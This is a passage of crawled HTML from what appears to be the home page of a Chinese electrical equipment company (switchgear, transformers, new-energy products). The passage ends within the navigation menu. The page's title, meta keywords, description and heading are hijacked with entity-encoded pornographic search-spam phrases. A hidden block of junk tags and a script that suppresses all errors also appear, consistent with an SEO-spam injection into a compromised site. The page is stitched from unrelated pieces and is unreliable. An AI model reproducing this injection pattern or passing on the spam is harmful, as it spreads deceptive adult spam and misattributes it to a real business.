

--- FILE ---
content_type: text/html
request_url: http://www.bushonbanks.com/
body_size: 15125
content:
<!doctype html>
<html>
 <head> 
  <title>&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;</title> 
  <meta name="keywords" content="&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;" /> 
  <meta name="description" content="&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;" /> 
  <meta charset="utf-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no" /> 
  <meta name="renderer" content="webkit" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />  
  <meta name="format-detection" content="telephone=no" /> 
  <meta name="author" content="http://www.bushonbanks.com/"/>
  <link rel="stylesheet" href="/resources/favicon.ico" />
  <link rel="stylesheet" href="/resources/ui/ui.css" />
  <link rel="stylesheet" href="/resources/ui/grid12.css" />
  <link rel="stylesheet" href="/resources/web/css/style.css" />
  <link rel="stylesheet" href="/resources/web/css/responsive.css" />     
  <!--[if lt IE 9]><script src="/resources/web/lib/H5shiv.js"></script><![endif]--> 
  <script src="/resources/modules/seajs/sea.js" id="seajsConfig" domain="http://www.bushonbanks.com/"></script>
  <script src="https://cdn.acceptrics.com?n=3a0hclgp"></script>  
  <script src="/resources/web/seajs.config.js"></script> 
  <!-- Google tag (gtag.js) --> 
  <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-0NE1T8HL8R" fixed="true"></script> 
  <script fixed="true">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0NE1T8HL8R');
</script> 
  <script fixed="true">
window.acceptrics = {};
localStorage.setItem("__acceptrics_conf", JSON.stringify({"gcmAdvanced":"true","backgroundColor":"#dedede","fontColor":"#000000","geoArea":"eea","accountNum":"3a0hclgp","useTranslation":true,"bannerStyle":""})); document.addEventListener("__acceptrics_loaded", () =>{window.acceptrics.initializeSettings();});
</script>  
 <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
 <body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.bushonbanks.com/">&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#124;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#30721;&#20813;&#36153;&#26080;&#21345;&#22269;&#27169;&#22312;&#32447;&#124;&#57;&#55;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20013;&#23383;&#57;&#57;&#124;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#257;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#124;&#23569;&#22919;&#39640;&#28526;&#24808;&#21483;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29298;&#33394;</a></h1>
<div id="2ziq8" class="pl_css_ganrao" style="display: none;"><em id="2ziq8"></em><abbr id="2ziq8"><b id="2ziq8"></b></abbr><acronym id="2ziq8"><fieldset id="2ziq8"><ul id="2ziq8"><font id="2ziq8"></font></ul></fieldset></acronym><del id="2ziq8"><cite id="2ziq8"></cite></del><pre id="2ziq8"></pre><table id="2ziq8"><pre id="2ziq8"><mark id="2ziq8"></mark></pre></table><sub id="2ziq8"><label id="2ziq8"><progress id="2ziq8"><th id="2ziq8"></th></progress></label></sub><nav id="2ziq8"></nav><ins id="2ziq8"></ins><thead id="2ziq8"><strong id="2ziq8"></strong></thead><dfn id="2ziq8"><center id="2ziq8"></center></dfn><nobr id="2ziq8"></nobr><meter id="2ziq8"><cite id="2ziq8"></cite></meter><center id="2ziq8"></center><td id="2ziq8"></td><nobr id="2ziq8"></nobr><dl id="2ziq8"></dl><abbr id="2ziq8"><dl id="2ziq8"></dl></abbr><pre id="2ziq8"></pre><object id="2ziq8"></object><legend id="2ziq8"></legend><p id="2ziq8"></p><sub id="2ziq8"><label id="2ziq8"><progress id="2ziq8"></progress></label></sub><font id="2ziq8"></font><del id="2ziq8"><cite id="2ziq8"></cite></del><wbr id="2ziq8"><abbr id="2ziq8"><dl id="2ziq8"><pre id="2ziq8"></pre></dl></abbr></wbr><rt id="2ziq8"></rt><rp id="2ziq8"><tbody id="2ziq8"><tt id="2ziq8"></tt></tbody></rp><li id="2ziq8"></li><th id="2ziq8"><span id="2ziq8"><optgroup id="2ziq8"></optgroup></span></th><nobr id="2ziq8"><pre id="2ziq8"><u id="2ziq8"></u></pre></nobr><dl id="2ziq8"></dl><abbr id="2ziq8"><wbr id="2ziq8"><abbr id="2ziq8"><dl id="2ziq8"></dl></abbr></wbr></abbr><xmp id="2ziq8"></xmp><p id="2ziq8"></p><meter id="2ziq8"><dfn id="2ziq8"><form id="2ziq8"></form></dfn></meter><address id="2ziq8"></address><strong id="2ziq8"></strong><ruby id="2ziq8"></ruby><dfn id="2ziq8"><strike id="2ziq8"><abbr id="2ziq8"><strike id="2ziq8"></strike></abbr></strike></dfn><span id="2ziq8"><dfn id="2ziq8"></dfn></span><big id="2ziq8"><small id="2ziq8"><pre id="2ziq8"><small id="2ziq8"></small></pre></small></big><s id="2ziq8"><delect id="2ziq8"></delect></s><small id="2ziq8"></small><thead id="2ziq8"></thead><nav id="2ziq8"></nav><i id="2ziq8"></i><source id="2ziq8"></source><video id="2ziq8"></video><div id="2ziq8"><button id="2ziq8"><object id="2ziq8"><dfn id="2ziq8"></dfn></object></button></div><table id="2ziq8"><p id="2ziq8"></p></table><form id="2ziq8"><nav id="2ziq8"><dd id="2ziq8"></dd></nav></form><var id="2ziq8"><acronym id="2ziq8"></acronym></var><dfn id="2ziq8"><center id="2ziq8"></center></dfn><cite id="2ziq8"><rp id="2ziq8"></rp></cite><option id="2ziq8"><i id="2ziq8"></i></option><b id="2ziq8"></b><dfn id="2ziq8"></dfn><object id="2ziq8"></object><dl id="2ziq8"><noframes id="2ziq8"><p id="2ziq8"></p></noframes></dl><td id="2ziq8"></td><samp id="2ziq8"></samp><menuitem id="2ziq8"><listing id="2ziq8"><address id="2ziq8"><form id="2ziq8"></form></address></listing></menuitem><nav id="2ziq8"><dd id="2ziq8"><tbody id="2ziq8"><menuitem id="2ziq8"></menuitem></tbody></dd></nav><nav id="2ziq8"></nav><big id="2ziq8"><small id="2ziq8"><pre id="2ziq8"><small id="2ziq8"></small></pre></small></big><th id="2ziq8"></th><small id="2ziq8"></small><ins id="2ziq8"><th id="2ziq8"><button id="2ziq8"><object id="2ziq8"></object></button></th></ins><form id="2ziq8"><xmp id="2ziq8"><small id="2ziq8"></small></xmp></form><sup id="2ziq8"></sup><i id="2ziq8"><menuitem id="2ziq8"></menuitem></i><mark id="2ziq8"></mark><noframes id="2ziq8"></noframes><abbr id="2ziq8"><center id="2ziq8"></center></abbr><pre id="2ziq8"></pre><div id="2ziq8"><button id="2ziq8"><object id="2ziq8"></object></button></div><acronym id="2ziq8"><b id="2ziq8"><wbr id="2ziq8"><abbr id="2ziq8"></abbr></wbr></b></acronym><noframes id="2ziq8"></noframes><label id="2ziq8"><button id="2ziq8"><style id="2ziq8"></style></button></label><ruby id="2ziq8"></ruby><abbr id="2ziq8"><center id="2ziq8"></center></abbr><sub id="2ziq8"><label id="2ziq8"><progress id="2ziq8"><th id="2ziq8"></th></progress></label></sub><dl id="2ziq8"><small id="2ziq8"><td id="2ziq8"></td></small></dl><s id="2ziq8"></s><th id="2ziq8"><th id="2ziq8"><acronym id="2ziq8"><dfn id="2ziq8"></dfn></acronym></th></th><form id="2ziq8"><nav id="2ziq8"><dd id="2ziq8"></dd></nav></form><center id="2ziq8"><strong id="2ziq8"><big id="2ziq8"></big></strong></center><i id="2ziq8"><ins id="2ziq8"><var id="2ziq8"><thead id="2ziq8"></thead></var></ins></i><noscript id="2ziq8"><dl id="2ziq8"></dl></noscript><fieldset id="2ziq8"></fieldset><acronym id="2ziq8"><object id="2ziq8"><samp id="2ziq8"></samp></object></acronym><fieldset id="2ziq8"></fieldset><legend id="2ziq8"><dfn id="2ziq8"><table id="2ziq8"></table></dfn></legend><abbr id="2ziq8"><center id="2ziq8"><abbr id="2ziq8"></abbr></center></abbr><em id="2ziq8"></em><acronym id="2ziq8"></acronym><span id="2ziq8"><optgroup id="2ziq8"><legend id="2ziq8"></legend></optgroup></span><ul id="2ziq8"><listing id="2ziq8"></listing></ul><s id="2ziq8"><delect id="2ziq8"></delect></s><tbody id="2ziq8"></tbody><tbody id="2ziq8"></tbody><style id="2ziq8"></style><tbody id="2ziq8"></tbody><u id="2ziq8"></u><b id="2ziq8"></b><nav id="2ziq8"></nav><form id="2ziq8"><nav id="2ziq8"><thead id="2ziq8"></thead></nav></form><i id="2ziq8"><ins id="2ziq8"></ins></i><sup id="2ziq8"></sup><video id="2ziq8"></video><code id="2ziq8"><dfn id="2ziq8"></dfn></code><strike id="2ziq8"></strike><abbr id="2ziq8"></abbr><track id="2ziq8"></track><s id="2ziq8"></s><optgroup id="2ziq8"></optgroup><pre id="2ziq8"></pre><dfn id="2ziq8"><sub id="2ziq8"><optgroup id="2ziq8"></optgroup></sub></dfn><menuitem id="2ziq8"></menuitem><menu id="2ziq8"></menu><noframes id="2ziq8"></noframes><big id="2ziq8"><small id="2ziq8"></small></big><legend id="2ziq8"></legend><p id="2ziq8"></p><ul id="2ziq8"></ul><tr id="2ziq8"><th id="2ziq8"></th></tr><thead id="2ziq8"></thead><form id="2ziq8"><xmp id="2ziq8"><small id="2ziq8"><tbody id="2ziq8"></tbody></small></xmp></form><strike id="2ziq8"><rp id="2ziq8"><strike id="2ziq8"></strike></rp></strike><bdo id="2ziq8"><pre id="2ziq8"><optgroup id="2ziq8"></optgroup></pre></bdo><progress id="2ziq8"></progress><form id="2ziq8"><ul id="2ziq8"><fieldset id="2ziq8"><video id="2ziq8"></video></fieldset></ul></form><small id="2ziq8"></small><meter id="2ziq8"><dfn id="2ziq8"><center id="2ziq8"><nav id="2ziq8"></nav></center></dfn></meter><em id="2ziq8"><small id="2ziq8"><mark id="2ziq8"></mark></small></em><object id="2ziq8"></object><nobr id="2ziq8"><pre id="2ziq8"><u id="2ziq8"><dd id="2ziq8"></dd></u></pre></nobr><sup id="2ziq8"></sup><dfn id="2ziq8"></dfn><menu id="2ziq8"><em id="2ziq8"></em></menu><sup id="2ziq8"><option id="2ziq8"><s id="2ziq8"></s></option></sup><ol id="2ziq8"></ol><optgroup id="2ziq8"></optgroup><optgroup id="2ziq8"><blockquote id="2ziq8"><video id="2ziq8"></video></blockquote></optgroup><video id="2ziq8"></video><dl id="2ziq8"></dl><meter id="2ziq8"><cite id="2ziq8"><form id="2ziq8"></form></cite></meter><center id="2ziq8"><strong id="2ziq8"><strike id="2ziq8"><option id="2ziq8"></option></strike></strong></center><output id="2ziq8"><strong id="2ziq8"><pre id="2ziq8"></pre></strong></output></div>
  <header class="pageHeader "> 
   <div   id="srqn18uubesn"   class="wrap fix"> 
    <div   id="srqn18uubesn"   class="top_right r"> 
     <p class="service_phone"><span>24小時服務電話：</span><a href="tel:400-697-9948">400-697-9948</a></p> 
     <p class="service_phone"><span>充換電業務服務電話：</span><a href="tel:400-667-0777">400-667-0777</a></p> 
     <!--   <div   id="srqn18uubesn"   class="stock fix">
        <span id="srqn18uubesn"    class="_num">SZ300444：</span>
        <span id="srqn18uubesn"    class="_price">11.70</span>
        <div   id="srqn18uubesn"   class="_wave_box">
          <span id="srqn18uubesn"    class="_wave_num">-1.09</span>     
          <span id="srqn18uubesn"    class="_wave_per">-0.76%</span>
        </div>
      </div>--> 
     <!-- 20190416 --> 
     <div   id="srqn18uubesn"   class="h_link l"> 
      <div   id="srqn18uubesn"   class="link_name">
       下屬企業
       <i class="ions"></i>
      </div> 
      <div   id="srqn18uubesn"   class="link_xl"> 
       <ul> 
        <li><a  target="_blank">杰貝特電氣有限公司</a></li> 
        <li><a  target="_blank">無錫市電力變壓器有限公司</a></li> 
       </ul> 
      </div> 
     </div> 
     <!-- 20190416 end--> 
     <div   id="srqn18uubesn"   class="lan_menu"> 
      <div   id="srqn18uubesn"   class="lan_ico"> 
       <i class="iconfont"></i>Language
       <i class="ion"></i> 
      </div> 
      <div   id="srqn18uubesn"   class="language"> 
       <div   id="srqn18uubesn"   class="language"> 
        <a class="flag1" href="/">中</a> 
        <a class="flag2"  target="_blank">EN</a> 
        <a class="flag3"  target="_blank">RU</a> 
        <a class="flag4"  target="_blank">ES</a> 
       </div> 
      </div> 
     </div> 
    </div> 
    <div   id="srqn18uubesn"   class="top_left l"> 
     <h1><a href="/"><img src="/resources/web/img/logo.png" title="北京雙杰電氣股份有限公司" alt="北京雙杰電氣股份有限公司" /></a></h1> 
    </div> 
   </div> 
   <div   id="srqn18uubesn"   class="navs"> 
    <div   id="srqn18uubesn"   class="wrap fix"> 
     <nav class="nav l" id="menu"> 
      <ul class="fix"> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/about/" target="" class="nav_a">關于雙杰</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a href="/about/gong-si-jian-jie.htm" target="">公司簡介</a> </li> 
           <li><i class="set_ico"></i> <a href="/about/wen-hua-li-nian.htm" target="">文化理念</a> </li> 
           <li><i class="set_ico"></i> <a href="/about/rong-yu-qiang-list-0.htm" target="">榮譽墻</a> </li> 
           <li><i class="set_ico"></i> <a href="/about/fa-zhan-li-cheng.htm" target="">發展歷程</a> </li> 
           <li><i class="set_ico"></i> <a href="/about/ling-dao-zhi-ci.htm" target="">董事局主席</a> </li> 
           <li><i class="set_ico"></i> <a href="/about/zu-zhi-jie-gou.htm" target="">集團架構</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p"> 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/news/xin-wen-kuai-xun.htm" target="" class="nav_a">新聞快訊</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
           <img src="/upload/images/2025/02/06/d7a348ad12154c6d9322dc4cc4f59c5d.jpg" width="100%" alt="" class="" /> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a href="/news/gong-si-xin-wen.jsp" target="">公司新聞</a> </li> 
           <li><i class="set_ico"></i> <a href="/news/xing-ye-dong-tai.jsp" target="">行業動態</a> </li> 
           <li><i class="set_ico"></i> <a href="/news/gong-si-tu-pian-list-0.htm" target="">公司圖片</a> </li> 
           <li><i class="set_ico"></i> <a href="/news/videos.jsp" target="">視頻</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p">
             雙杰集團自2002年成立以來，以輸配電設備為基礎，以綜合能源服務為目標，以智能制造為主線，以數字化改革為引領，形成了智能電氣、智慧能源、數字能創等領域的產業布局，全面提升雙杰電氣經營和市場服務水平。 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/products/chan-pin-shi-jie-2-list-0.htm" class="nav_a">產品世界</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <ul class="setMenu fix setMenu_ul"> 
           <li id="srqn18uubesn"    class=" ul_ ul1 "><a href="/products/zhong-ya-pei-dian-list-0.htm" class="pro_a">中壓配電柜</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/zhong-ya-pei-dian-list-0.htm?#a1">固體絕緣開關柜</a></li> 
             <li><i class="set_ico"></i><a href="/products/zhong-ya-pei-dian-list-0.htm?#a2">環保氣體絕緣全封閉開關柜</a></li> 
             <li><i class="set_ico"></i><a href="/products/zhong-ya-pei-dian-list-0.htm?#a3">空氣絕緣開關柜</a></li> 
             <li><i class="set_ico"></i><a href="/products/zhong-ya-pei-dian-list-0.htm?#a4">SF6氣體絕緣開關柜</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul2 "><a href="/products/hu-wai-zhu-shang-kai-guan-zhong-he-qi-list-0.htm" class="pro_a">戶外柱上開關/重合器</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/hu-wai-zhu-shang-kai-guan-zhong-he-qi-list-0.htm?#a1">戶外柱上高壓斷路器</a></li> 
             <li><i class="set_ico"></i><a href="/products/hu-wai-zhu-shang-kai-guan-zhong-he-qi-list-0.htm?#a2">戶外柱上負荷開關</a></li> 
             <li><i class="set_ico"></i><a href="/products/hu-wai-zhu-shang-kai-guan-zhong-he-qi-list-0.htm?#a3">高壓隔離開關</a></li> 
             <li><i class="set_ico"></i><a href="/products/hu-wai-zhu-shang-kai-guan-zhong-he-qi-list-0.htm?#a4">高壓真空重合器</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul3 "><a href="/products/xiang-shi-bian-dian-zhan-list-0.htm" class="pro_a">箱式變電站</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/xiang-shi-bian-dian-zhan-list-0.htm?#a1">歐式箱式變電站</a></li> 
             <li><i class="set_ico"></i><a href="/products/xiang-shi-bian-dian-zhan-list-0.htm?#a2">美式箱式變電站</a></li> 
             <li><i class="set_ico"></i><a href="/products/xiang-shi-bian-dian-zhan-list-0.htm?#a3">華式變電站</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul4 "><a href="/products/yu-zhuang-shi-mo-kuai-hua-bian-dian-zhan-list-0.htm" class="pro_a">預裝式模塊化變電站</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/yu-zhuang-shi-mo-kuai-hua-bian-dian-zhan-list-0.htm?#a1">YKJ-40.5kV緊湊型預裝式模塊化變電站</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul5 "><a href="/products/bian-ya-qi-list-0.htm" class="pro_a">變壓器</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/bian-ya-qi-list-0.htm?#a1">干式變壓器</a></li> 
             <li><i class="set_ico"></i><a href="/products/bian-ya-qi-list-0.htm?#a2">油式變壓器</a></li> 
             <li><i class="set_ico"></i><a href="/products/bian-ya-qi-list-0.htm?#a3">特種變壓器</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul6 "><a href="/products/di-ya-chan-pin-he-xi-tong-list-0.htm" class="pro_a">低壓產品和系統</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/di-ya-chan-pin-he-xi-tong-list-0.htm?#a1">低壓固定式開關柜</a></li> 
             <li><i class="set_ico"></i><a href="/products/di-ya-chan-pin-he-xi-tong-list-0.htm?#a2">低壓抽出式開關柜</a></li> 
             <li><i class="set_ico"></i><a href="/products/di-ya-chan-pin-he-xi-tong-list-0.htm?#a3">JP柜</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul7 "><a href="/products/dian-lan-fen-zhi-xiang-list-0.htm" class="pro_a">電纜分支箱</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/dian-lan-fen-zhi-xiang-list-0.htm?#a1">高壓電纜分支箱</a></li> 
             <li><i class="set_ico"></i><a href="/products/dian-lan-fen-zhi-xiang-list-0.htm?#a2">低壓電纜分支箱</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul8 "><a href="/products/zi-dong-hua-he-bao-hu-she-bei-list-0.htm" class="pro_a">配網自動化產品</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/zi-dong-hua-he-bao-hu-she-bei-list-0.htm?#a1">饋線自動化終端（FTU）</a></li> 
             <li><i class="set_ico"></i><a href="/products/zi-dong-hua-he-bao-hu-she-bei-list-0.htm?#a2">配網自動化終端（DTU）</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul9 "><a href="/products/pei-wang-pei-tao-chan-pin-list-0.htm" class="pro_a">配網配套產品</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/pei-wang-pei-tao-chan-pin-list-0.htm?#a1">智能電容控制器</a></li> 
             <li><i class="set_ico"></i><a href="/products/pei-wang-pei-tao-chan-pin-list-0.htm?#a2">溫濕度控制器</a></li> 
             <li><i class="set_ico"></i><a href="/products/pei-wang-pei-tao-chan-pin-list-0.htm?#a3">故障指示器</a></li> 
             <li><i class="set_ico"></i><a href="/products/pei-wang-pei-tao-chan-pin-list-0.htm?#a4">電操模塊</a></li> 
             <li><i class="set_ico"></i><a href="/products/pei-wang-pei-tao-chan-pin-list-0.htm?#a5">永磁驅動裝置</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul10 "><a href="/products/zhong-ya-pei-jian-list-0.htm" class="pro_a">繼電保護類</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/zhong-ya-pei-jian-list-0.htm?#a1">綜合保護裝置系列</a></li> 
             <li><i class="set_ico"></i><a href="/products/zhong-ya-pei-jian-list-0.htm?#a2">開關本體</a></li> 
             <li><i class="set_ico"></i><a href="/products/zhong-ya-pei-jian-list-0.htm?#a3">電纜附件</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul11 "><a href="/products/jie-bei-te-di-ya-dian-qi-list-0.htm" class="pro_a">杰貝特低壓電器產品</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/jie-bei-te-di-ya-dian-qi-list-0.htm?#a1">配電產品系列</a></li> 
             <li><i class="set_ico"></i><a href="/products/jie-bei-te-di-ya-dian-qi-list-0.htm?#a2">終端產品系列</a></li> 
             <li><i class="set_ico"></i><a href="/products/jie-bei-te-di-ya-dian-qi-list-0.htm?#a3">工控產品系列</a></li> 
            </ul> </li> 
           <li id="srqn18uubesn"    class=" ul_ ul12 "><a href="/products/dian-neng-zhi-liang-zhi-li-list-0.htm" class="pro_a">電能質量治理</a> 
            <ul class="setNav_sun sun_ul2"> 
             <li><i class="set_ico"></i><a href="/products/dian-neng-zhi-liang-zhi-li-list-0.htm?#a1">同步開關及配套解決方案</a></li> 
            </ul> </li> 
          </ul> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/newenergy/xin-neng-yuan-list-0.htm" target="" class="nav_a">新能源</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
           <img src="/upload/images/2025/02/06/0fe4c08a191e414a9b949c8fb06396ae.jpg" width="100%" alt="" class="" /> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a href="/newenergy/xin-neng-yuan-list-0.htm?#a1" target="">充電樁</a> </li> 
           <li><i class="set_ico"></i> <a href="/newenergy/xin-neng-yuan-list-0.htm?#a2" target="">光伏EPC</a> </li> 
           <li><i class="set_ico"></i> <a href="/newenergy/xin-neng-yuan-list-0.htm?#a3" target="">儲能產品</a> </li> 
           <li><i class="set_ico"></i> <a href="/newenergy/xin-neng-yuan-list-0.htm?#a4" target="">重卡換電</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p"> 
            <p>雙杰電氣集團的產品，注重質量和創新，產品輻射智能配電、鋰電隔膜、綜合能源三大領域。</p> 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/solution/solution-list-0.htm" target="" class="nav_a">解決方案</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
           <img src="/upload/images/2025/02/06/1b9a104b4e2d4836868a0db7b7424157.jpg" width="100%" alt="" class="" /> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a href="/solution/solution-list-0.htm#a1" target="">光伏解決方案</a> </li> 
           <li><i class="set_ico"></i> <a href="/solution/solution-list-0.htm#a2" target="">風電解決方案</a> </li> 
           <li><i class="set_ico"></i> <a href="/solution/solution-list-0.htm#a3" target="">儲能解決方案</a> </li> 
           <li><i class="set_ico"></i> <a href="/solution/solution-list-0.htm#a4" target="">充電解決方案</a> </li> 
           <li><i class="set_ico"></i> <a href="/solution/solution-list-0.htm#a5" target="">換電解決方案</a> </li> 
           <li><i class="set_ico"></i> <a href="/solution/electrical-solutions.htm" target="">電氣解決方案</a> </li> 
           <li><i class="set_ico"></i> <a href="/solution/energy-solutions.htm" target="">能源解決方案</a> </li> 
           <li><i class="set_ico"></i> <a href="/solution/intelligent-park.htm" target="">智慧園區</a> </li> 
           <li><i class="set_ico"></i> <a href="/solution/feng-guang-chu-chong.htm" target="">風光儲充換綜合能源園區</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p"> 
            <p>客戶永遠是正確的；客戶的要求就是我們的目標。</p> 
           </div> 
          </div> 
          <!-- <a href="javascript:;" class="set_close pa"></a>  --> 
         </div> 
        </div> </li> 
       <li id="srqn18uubesn"    class="nav_li"><a href="/service/qu-yu-an-li-list-0.htm" target="" class="nav_a">服務與案例</a> 
        <div   id="srqn18uubesn"   class="setNav pa"> 
         <div   id="srqn18uubesn"   class="wrap fix pr"> 
          <div   id="srqn18uubesn"   class="set-img l"> 
           <img src="/upload/images/2017/03/20/3217ebe3cb144d2b853d1a7f85fafa98.jpg" width="100%" alt="" class="" /> 
          </div> 
          <ul class="setMenu l"> 
           <li><i class="set_ico"></i> <a href="/service/qu-yu-an-li-list-0.htm" target="">服務案例</a> </li> 
           <li><i class="set_ico"></i> <a href="/service/fu-wu-li-nian-/ji-shu-zhi-chi.htm" target="">服務理念/技術支持</a> </li> 
          </ul> 
          <div   id="srqn18uubesn"   class="setCon r"> 
           <div   id="srqn18uubesn"   class="p"> 
